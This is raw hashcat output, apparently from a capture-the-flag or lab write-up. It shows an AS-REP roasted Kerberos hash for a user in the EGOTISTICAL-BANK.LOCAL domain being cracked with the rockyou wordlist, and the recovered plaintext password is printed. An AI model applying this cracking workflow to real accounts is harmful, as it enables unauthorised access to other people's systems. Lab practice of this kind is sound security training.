 Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
Cracking performance lower than expected?
* Append -O to the commandline.
This lowers the maximum supported password/salt length (usually down to 32).
* Append -w 3 to the commandline.
This can cause your screen to lag.
* Append -S to the commandline.
This has a drastic speed impact but can be better for specific attacks.
Typical scenarios are a small wordlist but a large ruleset.
* Update your backend API runtime / driver the right way:
https://hashcat.net/faq/wrongdriver
* Create more work items to make use of your parallelization power:
https://hashcat.net/faq/morework
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:196f49e57b94a6933b33e660502371eb$1ad0f2a110b511ad3b3e999c0abd6c3a876dcaef3c621c658994d739729839eac3ef6079e3e0baae89f9e7ce94abda118843d5a8ef70076dbb8fa3165509490acbbc39335d99b5c342c7a5d10108b80
b4e45bffcd44f5fc3a2f62f02af4c8a4b6367a007091b920277b169f3559b1760068520a6abe3b40e77000cb2838ba4aba50b7780030e178083b677a5e0e33408448374defc86ce4cd44b36d06da1db4155cccbd9a3ecd8b4f8a236be90d52f0f5bd543c08f3bf77b77e0506a00ab6ba7a386f435f50
625aa21178a6e6743135ea895ee7b9d3178ab7a1f61c4fc9bc828ec5b6cbdda0b4a963bbd3702a9a57e7ee7b7bd4b82c1a8bc15d7ba6adee3b2ec:Thestrokes23
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:196f49e...e3b2ec
Time.Started.....: Wed Jun 28 19:58:28 2023 (10 secs)
Time.Estimated...: Wed Jun 28 19:58:38 2023 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  1130.5 kH/s (0.39ms) @ Accel:256 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 10539008/14344385 (73.47%)
Rejected.........: 0/10539008 (0.00%)
Restore.Point....: 10538496/14344385 (73.47%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: Thip1812 -> Thelittlemermaid
Hardware.Mon.#1..: Util: 92%
Started: Wed Jun 28 19:58:27 2023
Stopped: Wed Jun 28 19:58:40 2023